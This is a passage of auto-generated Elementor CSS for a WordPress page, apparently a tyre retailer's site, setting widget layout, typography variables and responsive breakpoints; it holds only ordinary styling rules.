span{opacity:100%;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .tns-nav{text-align:center;}.elementor-76 .elementor-element.elementor-element-2ef70f07:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-2ef70f07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kentires.com/wp-content/uploads/2023/05/new-tyres-background-car-tyres-close-up.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-76 .elementor-element.elementor-element-2ef70f07 > .elementor-background-overlay{background-color:#000000;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-2ef70f07 > .elementor-container{max-width:600px;}.elementor-76 .elementor-element.elementor-element-2ef70f07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-76 .elementor-element.elementor-element-742e8d76{text-align:center;}.elementor-76 .elementor-element.elementor-element-742e8d76 .elementor-heading-title{font-family:var( --e-global-typography-7081b7e-font-family ), Sans-serif;font-size:var( --e-global-typography-7081b7e-font-size );font-weight:var( --e-global-typography-7081b7e-font-weight );text-transform:var( --e-global-typography-7081b7e-text-transform );line-height:var( --e-global-typography-7081b7e-line-height );letter-spacing:var( --e-global-typography-7081b7e-letter-spacing );color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-221b90ea{text-align:center;}.elementor-76 .elementor-element.elementor-element-221b90ea .elementor-heading-title{font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-5ce64655 > .elementor-widget-container{padding:0% 5% 0% 5%;}.elementor-76 .elementor-element.elementor-element-5ce64655{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-793c8a3d .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:18px 32px 18px 32px;}.elementor-76 .elementor-element.elementor-element-793c8a3d .elementor-button:hover, .elementor-76 .elementor-element.elementor-element-793c8a3d .elementor-button:focus{background-color:var( --e-global-color-bab5292 );color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-793c8a3d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-793c8a3d .elementor-button:hover svg, .elementor-76 .elementor-element.elementor-element-793c8a3d .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-76 .elementor-element.elementor-element-4495a118{padding:350px 20px 200px 20px;}.elementor-76 .elementor-element.elementor-element-5b9b0bef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-1bb7686e > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-76 .elementor-element.elementor-element-1bb7686e{text-align:start;}.elementor-76 .elementor-element.elementor-element-1bb7686e .elementor-heading-title{font-size:var( --e-global-typography-e874a39-font-size );line-height:var( --e-global-typography-e874a39-line-height );letter-spacing:var( --e-global-typography-e874a39-letter-spacing );}.elementor-76 .elementor-element.elementor-element-24abaa09 > .elementor-widget-container{padding:0% 30% 0% 0%;}.elementor-76 .elementor-element.elementor-element-24abaa09{text-align:start;font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-5f89022d .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-767e7fe0{margin-top:0px;margin-bottom:0px;padding:80px 0px 40px 0px;}.elementor-76 .elementor-element.elementor-element-be888cf{padding:80px 0px 80px 0px;}.elementor-76 .elementor-element.elementor-element-4f67ba51 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-49c22225{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3f3789ec > .elementor-element-populated{margin:0px 10px 30px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-5077f691 > .elementor-element-populated{margin:0px 10px 30px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-257905f5 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-d22d596{padding:80px 10px 80px 10px;}body:not(.rtl) .elementor-76 .elementor-element.elementor-element-1b3623d8{right:53%;}body.rtl .elementor-76 .elementor-element.elementor-element-1b3623d8{left:53%;}.elementor-76 .elementor-element.elementor-element-1b3623d8{bottom:28%;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button i{font-size:20px;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button svg{width:20px;}.elementor-76 .elementor-element.elementor-element-4260dc89 > .elementor-element-populated{margin:40px 0px 0px -40px;--e-column-margin-right:0px;--e-column-margin-left:-40px;padding:40px 40px 40px 40px;}.elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-51d2405e{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-701b39ea .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-122451b5{margin-top:50px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-76 .elementor-element.elementor-element-5b179d66 > .elementor-element-populated{margin:0px 0px 0px -250px;--e-column-margin-right:0px;--e-column-margin-left:-250px;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-20c10242 > .elementor-element-populated{margin:0px 0px 0px -160px;--e-column-margin-right:0px;--e-column-margin-left:-160px;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-b16cae1{padding:0px 10px 0px 10px;}.elementor-76 .elementor-element.elementor-element-3b808110 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-7f0575df > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-a604bca > .elementor-element-populated{margin:30px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-19a11d79 > .elementor-element-populated{margin:30px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-175b1911{padding:80px 10px 80px 10px;}.elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-152698ff > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-76 .elementor-element.elementor-element-152698ff{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3a10ea94 .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-element-populated{margin:40px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-76 .elementor-element.elementor-element-593da0e3 .elementor-heading-title{font-size:var( --e-global-typography-e56a416-font-size );line-height:var( --e-global-typography-e56a416-line-height );letter-spacing:var( --e-global-typography-e56a416-letter-spacing );}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-element-populated{margin:40px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-element-populated{margin:40px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;padding:40px 40px 40px 40px;}.elementor-76 .elementor-element.elementor-element-3103c034 .elementor-heading-title{font-size:var( --e-global-typography-e56a416-font-size );line-height:var( --e-global-typography-e56a416-line-height );letter-spacing:var( --e-global-typography-e56a416-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-5c01c9d0{padding:180px 10px 100px 10px;}.elementor-76 .elementor-element.elementor-element-38f5b766 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-162c723a img{width:100%;}.elementor-76 .elementor-element.elementor-element-368ce02a{padding:0px 260px 0px 10px;}.elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-element-populated{margin:20px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-76 .elementor-element.elementor-element-7430625e .elementor-heading-title{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}body:not(.rtl) .elementor-76 .elementor-element.elementor-element-38f98e54{left:19px;}body.rtl .elementor-76 .elementor-element.elementor-element-38f98e54{right:19px;}.elementor-76 .elementor-element.elementor-element-38f98e54{top:93px;}.elementor-76 .elementor-element.elementor-element-445d3f48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-6b079f2d > .elementor-widget-container{padding:0% 27% 0% 0%;}.elementor-76 .elementor-element.elementor-element-6b079f2d{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar-content .skill-title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .number-percentage{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar-content .skill-title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .number-percentage{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-648e6b1{padding:80px 10px 80px 10px;}.elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27eeba65{margin-top:0px;margin-bottom:-5px;}.elementor-76 .elementor-element.elementor-element-24aa516c > .elementor-element-populated{margin:0px 0px -200px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .comment-content p{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-name{font-size:var( --e-global-typography-7081b7e-font-size );line-height:var( --e-global-typography-7081b7e-line-height );letter-spacing:var( --e-global-typography-7081b7e-letter-spacing );}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-des{font-size:var( --e-global-typography-accent-font-size );}.elementor-76 .elementor-element.elementor-element-2ef70f07{padding:80px 0px 80px 0px;}.elementor-76 .elementor-element.elementor-element-742e8d76 .elementor-heading-title{font-size:var( --e-global-typography-7081b7e-font-size );line-height:var( --e-global-typography-7081b7e-line-height );letter-spacing:var( --e-global-typography-7081b7e-letter-spacing );}.elementor-76 .elementor-element.elementor-element-221b90ea .elementor-heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-5ce64655{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-793c8a3d .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}}@media(max-width:767px){.elementor-76 .elementor-element.elementor-element-4495a118:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-4495a118 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-76 .elementor-element.elementor-element-4495a118{padding:250px 15px 200px 15px;}.elementor-76 .elementor-element.elementor-element-5b9b0bef > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-wrapper{text-align:start;}.elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-1bb7686e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-1bb7686e .elementor-heading-title{font-size:var( --e-global-typography-e874a39-font-size );line-height:var( --e-global-typography-e874a39-line-height );letter-spacing:var( --e-global-typography-e874a39-letter-spacing );}.elementor-76 .elementor-element.elementor-element-24abaa09 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-24abaa09{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-5f89022d .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-767e7fe0{padding:80px 0px 40px 0px;}.elementor-76 .elementor-element.elementor-element-5703f854 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-c99266c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-9402f51 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-73a34b6 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-151835c5 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-wrapper{text-align:center;}.elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-49c22225{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-d22d596{padding:40px 10px 40px 10px;}body:not(.rtl) .elementor-76 .elementor-element.elementor-element-1b3623d8{right:6%;}body.rtl .elementor-76 .elementor-element.elementor-element-1b3623d8{left:6%;}.elementor-76 .elementor-element.elementor-element-1b3623d8{bottom:11%;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{height:50px;width:50px;line-height:58px;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button i{font-size:20px;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button svg{width:20px;}.elementor-76 .elementor-element.elementor-element-10b334e8{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-4260dc89 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 40px 20px;}.elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-wrapper{text-align:start;}.elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( 